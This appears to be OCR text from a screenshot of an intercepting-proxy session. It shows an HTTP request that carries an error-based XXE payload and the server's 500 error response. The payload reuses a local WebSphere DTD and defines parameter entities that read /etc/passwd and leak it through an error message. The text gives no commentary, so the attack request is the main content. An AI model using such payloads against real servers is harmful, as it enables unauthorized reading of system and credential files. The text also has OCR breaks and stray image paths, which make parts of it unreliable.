 Request
Raw Params Headers Hex XML
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.107.253.140:18080
Referer: http://47.107.253.140:18080/webserver/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: JSESSIONID=ABE24D8F1C0B74E053A9EB79C6B12E70
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM
"file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
<!ENTITY % condition 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>any text</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 3950
Date: Tue, 27 Aug 2019 06:13:32 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-siz
e:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-siz
e:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-siz
e:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}
a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>H
TTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b>
Exception Report</p><p><b>Message</b>
&#47;opt&#47;IBM&#47;WebSphere&#47;AppServer&#47;properties&#47;sip-app_
1_0.dtd (No such file or directory)</p><p><b>Description</b> The server
encountered an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>java.io.FileNotFoundException:
? < + > Type a search term 0 matches